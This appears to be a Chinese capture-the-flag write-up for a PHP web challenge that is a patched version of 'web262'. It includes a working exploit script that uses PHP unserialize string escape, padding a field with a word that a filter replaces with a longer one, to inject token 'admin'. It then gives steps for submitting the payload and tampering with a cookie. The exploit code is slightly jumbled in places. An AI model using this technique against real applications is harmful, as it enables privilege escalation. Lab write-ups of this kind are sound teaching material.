
- 这道题是web262的修复版,主要是将
message.php中msg变量放在了session当中,修复了非预期解法,还是用php反序列化字符串逃逸的办法。 - 解法就不赘述了,直接放代码
```php <?php class message{ public $from; public $msg; public $to; public $token=’user’; public function __construct($f,$m,$t){
} }$this->from = $f;$this->msg = $m;$this->to = $t;
$payload=’fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck”;s:5:”token”;s:5:”admin”;}’; // echo strlen($payload); $msg = new message(1,2,$payload); $old =serialize($msg); echo $old; $new=str_replace(“fuck”,”loveU”,$old); echo base64_encode($new); // var_dump(unserialize($new)); //O:7:”message”:4:{s:4:”from”;i:1;s:3:”msg”;i:2;s:2:”to”;s:4:”fuck”;s:5:”token”;s:5:”admin”;} //payload=”;s:5:”token”;s:5:”admin”;}
?> ```
- 利用工具先提交首页接收的参数,将序列化的值传入
session中的msg变量中
- 再访问
message.php,cookie中随便进行赋值绕过检测
- 再刷新下,进行反序列化操作,让我们的payload逃逸出来,拿到flag